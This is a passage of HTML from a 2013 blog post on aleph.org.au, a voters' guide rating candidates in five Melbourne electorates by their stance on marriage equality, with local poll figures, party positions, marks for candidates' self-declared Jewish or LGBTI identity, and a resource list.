<li><strong>James Harrison</strong> (GRN) (<a title="James Harrison - Greens for Higgins" href="http://web.archive.org/web/20130910215548/http://candidates.greens.org.au/Higgins" target="_blank" rel="noopener noreferrer">party web site</a>) <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2013/08/rainbow-pride.jpg?w=840" alt="" /></li>
</ul>
<h3><span style="color: #ff6600;">Candidates who support marriage equality but are prevented by their party from voting for it:</span></h3>
<ul>
<li><strong>KELLY O&#8217;DWYER</strong> (LIB) (<a title="Kelly O&#039;Dwyer - Liberal Party for Higgins" href="https://web.archive.org/web/20130913103647/http://vic.liberal.org.au:80/team/KellyODwyerForHiggins" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<h3><span style="color: #ff0000;">Candidates who oppose marriage equality:</span></h3>
<ul>
<li><strong>Leanne Price</strong> (RUA) (<a title="Leanne Price - Rise Up Australia for Higgins" href="https://web.archive.org/web/20130811232417/https://riseupaustraliaparty.com/?page_id=2198" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Graeme Weber</strong> (Independent) (<a title="Graeme Weber - Independent for Higgins" href="http://web.archive.org/web/20150226061704/http://www.graemeweber.com.au/" target="_blank" rel="noopener noreferrer">web site</a>)</li>
<li><strong>Jamie Baldwin</strong> (FFP) (<a title="Jamie Baldwin - Family First for Higgins" href="http://web.archive.org/web/20130817113002/http://www.vic-familyfirst.org.au" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Phillip Dall</strong> (PUP) (<a title="Phillip Dall - Palmer United for Higgins" href="http://web.archive.org/web/20140725153920/http://palmerunited.com:80/staff/phillip-dall/" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<hr />
<h2>Goldstein</h2>
<p>Support for &#8220;same-sex marriage&#8221; in electorate:</p>
<ul>
<li>For: <span style="color: #339966;">50%</span></li>
<li>Against: <span style="color: #ff0000;">28%</span></li>
<li>Don&#8217;t Care: <span style="color: #ff6600;">22%</span></li>
</ul>
<h3><span style="color: #008000;">Candidates who fully support marriage equality and are allowed by their party to vote for it:</span></h3>
<ul>
<li><strong>Daniel Guttmann</strong> (ALP) (<a title="Daniel Guttman - ALP for Goldstein" href="http://web.archive.org/web/20130820212518/http://www.alp.org.au:80/daniel_guttmann" target="_blank" rel="noopener noreferrer">party web site</a>) <span style="color: #000000;">✡</span></li>
<li><strong>Rose Read</strong> (GRN) (<a title="Rose Read - Greens for Goldstein" href="http://candidates.greens.org.au/goldstein" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<h3><span style="color: #ff0000;">Candidates who oppose marriage equality:</span></h3>
<ul>
<li><strong>Keith Ryder</strong> (PUP) (<a title="Keith Ryder - Palmer United for Goldstein" href="http://web.archive.org/web/20140725154718/http://palmerunited.com:80/staff/keith-ryder/" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Lynette Hannie</strong> (RUA) (<a title="Lynette Hannie - Rise Up Australia for Goldstein" href="https://web.archive.org/web/20130811232417/https://riseupaustraliaparty.com/?page_id=2198" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>ANDREW ROBB</strong> (LIB) (<a title="Andrew Robb - Liberal Party for Goldstein" href="http://web.archive.org/web/20130913112741/http://vic.liberal.org.au:80/team/AndrewRobbForGoldstein" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Ian Joyner</strong> (FFP) (<a title="Ian Joyner - Family First for Goldstein" href="http://web.archive.org/web/20130817113002/http://www.vic-familyfirst.org.au" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<hr />
<h2>Melbourne Ports</h2>
<p>Support for &#8220;same-sex marriage&#8221; in electorate:</p>
<ul>
<li>For: <span style="color: #339966;">61%</span></li>
<li>Against: <span style="color: #ff0000;">20%</span></li>
<li>Don&#8217;t Care: <span style="color: #ff6600;">19%</span></li>
</ul>
<h3><span style="color: #008000;">Candidates who support marriage equality and are allowed by their party to vote for it:</span></h3>
<ul>
<li><strong>Ann Birrell</strong> (GRN) (<a title="Ann Birrell - Greens for Melbourne Ports" href="http://web.archive.org/web/20130903001349/http://candidates.greens.org.au/melbourne-ports" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>MICHAEL DANBY</strong> (ALP) (<a title="Michael Danby - ALP for Melbourne Ports" href="https://web.archive.org/web/20130820154015/https://www.alp.org.au/michael_danby" target="_blank" rel="noopener noreferrer">party web site</a>) <span style="color: #000000;">✡</span><br />
<span style="color: #ff0000;">WARNING</span>: <em>The Stirrer: <a title="Labor’s Dodgy Preferences in Melbourne Ports" href="https://web.archive.org/web/20130913090412/http://www.thestirrer.com.au/labors-dodgy-preferences-in-melbourne-ports" target="_blank" rel="noopener noreferrer">Labor’s Dodgy Preferences in Melbourne Ports</a></em><br />
<span style="color: #ff0000;">WARNING</span>: <em>The Stirrer: <a title="Does Michael Danby Put Family First, Or Sex?" href="https://web.archive.org/web/20130828004324/http://www.thestirrer.com.au/does-michael-danby-put-family-first-or-sex" target="_blank" rel="noopener noreferrer">Does Michael Danby Put Family First, Or Sex?</a></em><br />
<span style="color: #ff0000;">WARNING</span>: <em>The Guardian: <a title="Labor MP creates second how-to-vote card 'to avoid upsetting Jewish voters'" href="http://www.theguardian.com/world/2013/aug/28/labor-mp-how-to-vote-card" target="_blank" rel="noopener noreferrer">Labor MP creates second how-to-vote card &#8216;to avoid upsetting Jewish voters&#8217;</a></em><br />
<span style="color: #ff0000;">WARNING</span>: <em>The Age: <a title="Labor MP Michael Danby puts out second how-to-vote for Orthodox Jews" href="http://www.theage.com.au/federal-politics/federal-election-2013/labor-mp-michael-danby-puts-out-second-howtovote-for-orthodox-jews-20130828-2sq8i.html" target="_blank" rel="noopener noreferrer">Labor MP Michael Danby puts out second how-to-vote for Orthodox Jews</a></em></li>
<li><strong>Steven Armstrong</strong> (SPP) (<a title="Steven Armstrong - Stable Population Party for Melbourne Ports" href="http://web.archive.org/web/20140814155741/http://www.populationparty.org.au/Population-Party-Election-Candidates" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Melissa Star</strong> (ASP) (<a title="Melissa Star - Sex Party for Melbourne Ports" href="https://web.archive.org/web/20130824021553/http://www.sexparty.org.au/about/candidates.html#viclow" target="_blank" rel="noopener noreferrer">party web site</a>) <span style="color: #000000;">✡ <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2013/08/rainbow-pride.jpg?resize=14%2C14" alt="" width="14" height="14" /><br />
</span></li>
</ul>
<h3><span style="color: #ff6600;">Candidates who support marriage equality but are prevented by their party from voting for it:</span></h3>
<ul>
<li><strong>Kevin Ekendahl</strong> (LIB) (<a title="Kevin Ekendahl - Liberal Party for Melbourne Ports" href="http://web.archive.org/web/20130903084043/http://vic.liberal.org.au:80/team/KevinEkendahl" target="_blank" rel="noopener noreferrer">party web site</a>) <img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2013/08/rainbow-pride.jpg?w=840" alt="" /><br />
<span style="color: #ff0000;">WARNING</span>: <em>The Stirrer: <a title="Gay Liberal Candidate Preferences Anti-Gay Parties" href="https://web.archive.org/web/20130825071445/http://www.thestirrer.com.au/gay-liberal-candidate-preferences-anti-gay-parties" target="_blank" rel="noopener noreferrer">Gay Liberal Candidate Preferences Anti-Gay Parties</a></em></li>
</ul>
<h3><span style="color: #ff0000;">Candidates who oppose marriage equality:</span></h3>
<ul>
<li><strong>Toby Stodart</strong> (PUP) (<a title="Toby Stodard - Palmer United for Melbourne Ports" href="http://web.archive.org/web/20140725153940/http://palmerunited.com:80/staff/toby-stodart/" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Margaret Quinn</strong> (RUA) (<a title="Margaret Quinn - Rise Up Australia for Melbourne Ports" href="https://web.archive.org/web/20130811232417/https://riseupaustraliaparty.com/?page_id=2198" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Robert Keenan</strong> (FFP) (<a title="Robert Keenan - Family First for Melbourne Ports" href="http://web.archive.org/web/20130817113002/http://www.vic-familyfirst.org.au" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Vince Stefano</strong> (DLP) (<a title="Vince Stefano - DLP for Melbourne Ports " href="http://web.archive.org/web/20140217074334/http://www.dlp.org.au:80/vince-stefano/" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<hr />
<h2>Hotham</h2>
<p>Support for &#8220;same-sex marriage&#8221; in electorate:</p>
<ul>
<li>For: <span style="color: #339966;">44%</span></li>
<li>Against: <span style="color: #ff0000;">32%</span></li>
<li>Don&#8217;t Care: <span style="color: #ff6600;">24%</span></li>
</ul>
<h3><span style="color: #008000;">Candidates who fully support marriage equality and are allowed by their party to vote for it:</span></h3>
<ul>
<li><strong>Lorna Wyatt</strong> (GRN) (<a title="Lorna Wyatt - Greens for Hotham" href="http://candidates.greens.org.au/hotham" target="_blank" rel="noopener noreferrer">party web site)</a> ✡</li>
<li><strong>Clare O&#8217;Neil</strong> (ALP) (<a title="Clare O&#039;Neil - ALP for Hotham" href="https://web.archive.org/web/20130911094914/http://www.alp.org.au/clare_oneil" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<h3><span style="color: #ff0000;">Candidates who oppose marriage equality:</span></h3>
<ul>
<li><strong>Fazal Cader</strong> (LIB) (<a title="Fazal Cader - Liberal Party for Hotham" href="http://web.archive.org/web/20130811155005/http://vic.liberal.org.au:80/team/FazalCader" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Samuel Porter</strong> (PUP) (<a title="Samuel Porter - Palmer United for Hotham" href="http://web.archive.org/web/20140725160508/http://palmerunited.com:80/staff/sam-porter/" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Peter Vassilou</strong> (RUA) (<a title="Peter Vassilou - Rise Up Australia for Hotham" href="https://web.archive.org/web/20130811232417/https://riseupaustraliaparty.com/?page_id=2198" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Stephen Nowland</strong> (FFP) (<a title="Stephen Nowland - Family First for Hotham" href="http://web.archive.org/web/20130817113002/http://www.vic-familyfirst.org.au" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<hr />
<h2>Kooyong</h2>
<p>Support for &#8220;same-sex marriage&#8221; in electorate:</p>
<ul>
<li>For: <span style="color: #339966;">54%</span></li>
<li>Against: <span style="color: #ff0000;">29%</span></li>
<li>Don&#8217;t Care: <span style="color: #ff6600;">18%</span></li>
</ul>
<h3><span style="color: #008000;">Candidates who fully support marriage equality and are allowed by their party to vote for it:</span></h3>
<ul>
<li><strong>Helen Mcleod</strong> (GRN) (<a title="Helen Mcleod - Greens for Kooyong" href="http://web.archive.org/web/20130910215425/http://candidates.greens.org.au/Kooyong" target="_blank" rel="noopener noreferrer">party web site)</a></li>
<li><strong>Tiffany Harrison</strong> (Independent) (<a title="Tiffany Harrison - Independent for Kooyong" href="https://web.archive.org/web/20130903230845/http://www.voteplanet.net/kooyong-tiffany-harrison.html" target="_blank" rel="noopener noreferrer">web site</a>)</li>
<li><strong>Angelina Zubac</strong> (Independent) (<a title="Angelina Zubac - Independent for Kooyong" href="https://web.archive.org/web/20130830052956/http://www.vote4drangelina.com/" target="_blank" rel="noopener noreferrer">web site</a>)</li>
</ul>
<h3><span style="color: #ff0000;">Candidates who oppose marriage equality:</span></h3>
<ul>
<li><strong>Jaxon Calder</strong> (FFP) (<a title="Jaxon Calder - Family First for Kooyong" href="http://web.archive.org/web/20130817113002/http://www.vic-familyfirst.org.au" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Tim Kriedemann</strong> (RUA) (<a title="Tim Kriedemann - Rise Up Australia for Kooyong" href="https://web.archive.org/web/20130811232417/https://riseupaustraliaparty.com/?page_id=2198" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>JOSH FRYDENBERG</strong> (LIB) (<a title="Josh Frydenberg - Liberal for Kooyong" href="http://vic.liberal.org.au/team/JoshFrydenberg" target="_blank" rel="noopener noreferrer">party web site</a>) ✡</li>
<li><strong>John Kennedy</strong> (ALP) (<a title="John Kennedy - ALP for Kooyong" href="http://web.archive.org/web/20130820002414/http://www.alp.org.au/john_kennedy" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
<li><strong>Luke McNamara</strong> (PUP) (<a title="Luke McNamara - Palmer United for Kooyong" href="http://web.archive.org/web/20140212220950/http://palmerunited.com:80/staff/luke-mcnamara/" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
</ul>
<hr />
<p>✡ Candidate has declared a Jewish identity<br />
<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2013/08/rainbow-pride.jpg?w=840" alt="" /> Candidate has declared a Gay, Lesbian, Bisexual, Transgender or Intersex identity</p>
<hr />
<h1>Parties</h1>
<h3><span style="color: #008000;">Parties that support marriage equality in their policy platform and require their candidates to vote accordingly:</span></h3>
<ul>
<li><a title="Australian Sex Party" href="https://web.archive.org/web/20130830104950/http://www.sexparty.org.au" target="_blank" rel="noopener noreferrer">Australian Sex Party</a> (ASP)</li>
<li><a title="Australian Greens" href="http://greens.org.au/" target="_blank" rel="noopener noreferrer">Australian Greens</a> (GRN)</li>
</ul>
<h3><span style="color: #ff6600;">Parties that support marriage equality in their policy platform but allow their candidates to vote on their conscience:</span></h3>
<ul>
<li><a title="Australian Labor Party" href="http://www.alp.org.au" target="_blank" rel="noopener noreferrer">Australian Labor Party</a> (ALP)</li>
</ul>
<h3><span style="color: #ff6600;">Parties that don&#8217;t currently have a position on marriage equality but allow their candidates to vote on their conscience:</span></h3>
<ul>
<li><a title="Palmer United Party" href="https://web.archive.org/web/20130824214934/http://palmerunited.com/" target="_blank" rel="noopener noreferrer">Palmer United Party</a> (PUP)</li>
<li><a title="Stable Population Party" href="http://web.archive.org/web/20150127224334/http://www.populationparty.org.au:80/" target="_blank" rel="noopener noreferrer">Stable Population Party</a> (SPP)</li>
</ul>
<h3><span style="color: #ff0000;">Parties that oppose marriage equality in their policy platform and require their candidates to vote accordingly:<br />
</span></h3>
<ul>
<li><a title="Liberal Party of Australia" href="http://www.liberal.org.au/" target="_blank" rel="noopener noreferrer">Liberal Party of Australia</a> (LIB)</li>
<li><a title="Rise Up Australia Party" href="https://web.archive.org/web/20130805151131/http://riseupaustraliaparty.com" target="_blank" rel="noopener noreferrer">Rise Up Australia Party</a> (RUA)</li>
<li><a title="Democratic Labor Party" href="https://web.archive.org/web/20130830054151/http://www.dlp.org.au" target="_blank" rel="noopener noreferrer">Democratic Labour Party</a> (DLP)</li>
<li><a title="Family First Party" href="http://web.archive.org/web/20161201211850/http://www.familyfirst.org.au:80/" target="_blank" rel="noopener noreferrer"> Family First Party</a> (FFP)</li>
</ul>
<h3>Independent candidates may vote for or against marriage equality as they choose.</h3>
</div>
<hr />
<h1>Resources</h1>
<ul>
<li>Electorates:
<ul>
<li><a title="Higgins" href="https://web.archive.org/web/20240206052525/https://www.abc.net.au/news/elections/federal/2013/guide/higg" target="_blank" rel="noopener noreferrer">Higgins</a></li>
<li><a title="Goldstein" href="https://web.archive.org/web/20231129095025/https://www.abc.net.au/news/elections/federal/2013/guide/gold" target="_blank" rel="noopener noreferrer">Goldstein</a></li>
<li><a title="Melbourne Ports" href="https://web.archive.org/web/20231004035338/https://www.abc.net.au/news/elections/federal/2013/guide/mpor" target="_blank" rel="noopener noreferrer">Melbourne Ports</a></li>
<li><a title="Hotham" href="https://web.archive.org/web/20240206052540/https://www.abc.net.au/news/elections/federal/2013/guide/hoth" target="_blank" rel="noopener noreferrer">Hotham</a></li>
<li><a title="Kooyong" href="https://web.archive.org/web/20240206052549/https://www.abc.net.au/news/elections/federal/2013/guide/kooy" target="_blank" rel="noopener noreferrer">Kooyong</a></li>
</ul>
</li>
<li><a title="Vote4Love" href="http://web.archive.org/web/20160321214252/http://www.vote4love.com.au/" target="_blank" rel="noopener noreferrer">Vote4Love</a></li>
<li><a title="Australian Marriage Equality" href="https://web.archive.org/web/20140224235949/http://australianmarriageequality.org/" target="_blank" rel="noopener noreferrer">Australian Marriage Equality</a></li>
<li><a title="Australian Electoral Commission." href="http://aec.gov.au" target="_blank" rel="noopener noreferrer">Australian Electoral Commission</a></li>
<li><a title="News Ltd 2010 Same-Sex Marriage Poll" href="http://aleph.org.au/wp-content/uploads/2013/08/News-Ltd-Poll-Nov-2010_-SSM-support-by-postcode.pdf" target="_blank" rel="noopener noreferrer">News Ltd 2010 Same-Sex Marriage Poll</a></li>
<li><a title="Rationalist Society of Australia - Secular Scorecard 2013" href="http://www.rationalist.com.au/secular-scorecard-2013/" target="_blank" rel="noopener noreferrer">Rationalist Society of Australia &#8211; Secular Scorecard 2013</a></li>
</ul>
<hr />
<p><div data-test='contact-form'
			id='contact-form-3510'
			class='wp-block-jetpack-contact-form-container'
			data-wp-interactive='jetpack/form' data-wp-context='{"formId":"3510","formHash":"cd58202834f199668ceab1bd8b0798c197cbcded","showErrors":false,"errors":[],"fields":[],"isMultiStep":false,"useAjax":true,"submissionData":null,"formattedSubmissionData":[],"submissionSuccess":false,"submissionError":null,"elementId":"jp-form-cd58202834f199668ceab1bd8b0798c197cbcded","isSingleInputForm":false}'
			data-wp-watch--scroll-to-wrapper="callbacks.scrollToWrapper"
		>
<div class="contact-form-submission contact-form-ajax-submission" data-wp-class--submission-success="context.submissionSuccess"><p class="go-back-message"><a class="link" role="button" tabindex="0" data-wp-on--click="actions.goBack" href="/tag/lynette-hannie/">Go back</a></p><h4 id="contact-form-success-header">Your message has been sent</h4>

<template data-wp-each--submission="context.formattedSubmissionData">
					<div class="jetpack_forms_contact-form-success-summary">
						<div class="field-name" data-wp-text="context.submission.label" data-wp-bind--hidden="!context.submission.label"></div>
						<div class="field-value" data-wp-text="context.submission.value"></div>
						<div class="field-images" data-wp-bind--hidden="!context.submission.images">
							<template data-wp-each--image="context.submission.images">
								<figure class="field-image" data-wp-class--is-empty="!context.image">
									<img data-wp-bind--src="context.image" data-wp-bind--hidden="!context.image" />
									<img decoding="async" src="[data-uri]" data-wp-bind--hidden="context.image" />
								</figure>
							</template>
						</div>
					</div>
				</template></div><form action='https://aleph.org.au/2013/08/26/voters-guide-to-marriage-equality-in-jewish-melbourne/'
				id='jp-form-cd58202834f199668ceab1bd8b0798c197cbcded'
				method='post'
				class='contact-form commentsblock' aria-label="Voters Guide to Marriage Equality in Jewish Melbourne"
				data-wp-on--submit="actions.onFormSubmit"
				data-wp-on--reset="actions.onFormReset"
				data-wp-class--submission-success="context.submissionSuccess"
				data-wp-class--is-first-step="state.isFirstStep"
				data-wp-class--is-last-step="state.isLastStep"
				data-wp-class--is-ajax-form="context.useAjax"
				novalidate>
<input type='hidden' name='jetpack_contact_form_jwt' value='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].tb_QYDueMB-HLnKYFb02D9WHKF7MN8B-FFBHw-pHtj8' />

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g3510-name","fieldType":"name","fieldLabel":"Name","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"cd58202834f199668ceab1bd8b0798c197cbcded"}'  class='grunion-field-name-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='g3510-name' class="grunion-field-label name" >Name<span class="grunion-label-required" aria-hidden="true">(required)</span></label>
<input
					type='text'
					name='g3510-name'
					id='g3510-name'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='g3510-name-text-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='name  grunion-field' 
					required='true' aria-required='true'  />
 
			<div id="g3510-name-text-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g3510-name-text-error-message" role="alert" aria-live="assertive"></span>
			</div> 
	</div>

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g3510-email","fieldType":"email","fieldLabel":"Email","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"cd58202834f199668ceab1bd8b0798c197cbcded"}'  class='grunion-field-email-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='g3510-email' class="grunion-field-label email" >Email<span class="grunion-label-required" aria-hidden="true">(required)</span></label>
<input
					type='email'
					name='g3510-email'
					id='g3510-email'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='g3510-email-email-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='email  grunion-field' 
					required='true' aria-required='true'  />
 
			<div id="g3510-email-email-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g3510-email-email-error-message" role="alert" aria-live="assertive"></span>
			</div> 
	</div>

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g3510-website","fieldType":"url","fieldLabel":"Website","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"","fieldErrorMessage":"","fieldExtra":[],"formHash":"cd58202834f199668ceab1bd8b0798c197cbcded"}'  class='grunion-field-url-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='g3510-website' class="grunion-field-label url" >Website</label>
<input
					type='text'
					name='g3510-website'
					id='g3510-website'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='g3510-website-text-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='url  grunion-field' 
					 />
 
			<div id="g3510-website-text-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g3510-website-text-error-message" role="alert" aria-live="assertive"></span>
			</div> 
	</div>

<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"g3510-comment","fieldType":"textarea","fieldLabel":"Comment","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"cd58202834f199668ceab1bd8b0798c197cbcded"}'  class='grunion-field-textarea-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='contact-form-comment-g3510-comment' class="grunion-field-label textarea" >Comment<span class="grunion-label-required" aria-hidden="true">(required)</span></label>
<textarea
		                style=''
		                name='g3510-comment'
		                id='contact-form-comment-g3510-comment'
		                rows='20'
						data-wp-text='state.getFieldValue'
						data-wp-on--input='actions.onFieldChange'
						data-wp-on--blur='actions.onFieldBlur'
						data-wp-class--has-value='state.hasFieldValue'
						data-wp-bind--aria-invalid='state.fieldHasErrors'
						aria-errormessage='g3510-comment-textarea-error-message'
						class='textarea  grunion-field'  required aria-required='true'></textarea>
 
			<div id="g3510-comment-textarea-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="g3510-comment-textarea-error-message" role="alert" aria-live="assertive"></span>
			</div>
	</div>
	<p class='contact-submit'>
<div class="contact-form__error" data-wp-class--show-errors="state.showFormErrors"><span class="contact-form__warning-icon"><span class="visually-hidden">Warning.</span><i aria-hidden="true"></i></span>
				<span data-wp-text="state.getFormErrorMessage"></span>
				<ul>
				<template data-wp-each="state.getErrorList" data-wp-key="context.item.id">
					<li><a data-wp-bind--href="context.item.anchor" data-wp-on--click="actions.scrollIntoView" data-wp-text="context.item.label"></a></li>
				</template>
				</ul></div><div class="contact-form__error" data-wp-class--show-errors="state.showSubmissionError" data-wp-text="context.submissionError"></div>		<button type='submit' class='pushbutton-wide'>Submit</button>		<input type='hidden' name='contact-form-id' value='3510' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='cd58202834f199668ceab1bd8b0798c197cbcded' />
	</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script data-jetpack-boost="ignore">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div><br />
</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2013/08/26/voters-guide-to-marriage-equality-in-jewish-melbourne/" rel="bookmark"><time class="entry-date published" datetime="2013-08-26T20:44:12+10:00">August 26, 2013</time><time class="updated" datetime="2025-07-15T00:31:40+10:00">July 15, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/human-rights/" rel="category tag">Human Rights</a>, <a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a 